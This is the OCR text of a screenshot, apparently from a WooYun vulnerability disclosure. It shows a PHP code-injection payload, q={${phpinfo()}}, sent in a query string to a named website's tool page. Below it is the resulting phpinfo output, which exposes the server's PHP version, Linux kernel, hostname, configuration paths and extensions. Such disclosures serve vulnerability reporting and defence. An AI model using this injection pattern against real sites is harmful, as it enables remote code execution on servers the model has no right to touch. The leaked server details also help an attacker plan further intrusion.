 www.520.net/tools/life/jiufang/?q={${phpinfo%28%29}}
PHP Version 5.4.12
System Linux web520 2.6.18-194.3.1.el5 #1 SMP Thu May 13 13:09:10 EDT 2010 i686
Build Date Feb 20 2013 14:19:14
Server API FPM/FastCGI
Virtual disabled
Directory
Support
Configuration /etc
File
(php.ini)
Path
Loaded /etc/php.ini
Configuration
File
Scan this dir /etc/php.d
for
additional
.ini files
Additional /etc/php.d/curl.ini, /etc/php.d/dom.ini, /etc/php.d/fileinfo.ini,
.ini files /etc/php.d/gd.ini, /etc/php.d/imagick.ini, /etc/php.d/json.ini,
parsed /etc/php.d/mbstring.ini, /etc/php.d/mongo.ini, /etc/php.d/mysql.ini,
/etc/php.d/mysqli.ini, /etc/php.d/pdo.ini, /etc/php.d/pdo_mysql.ini,
/etc/php.d/pdo_sqlite.ini, /etc/php.d/phar.ini, /etc/php.d/sphinx.ini,
/etc/php.d/wddx.ini, /etc/php.d/xmlreader.ini, /etc/php.d/xmlwriter.ini,
/etc/php.d/xsl.ini, /etc/php.d/zip.ini
PHP API 20100412
PHP Extension 20100525
Zend 220100525
Extension
Zend API220100525,NTS
Extension
Build
PHP Extension API20100525,NTS
Build
Debug Build no
www.wooyun.org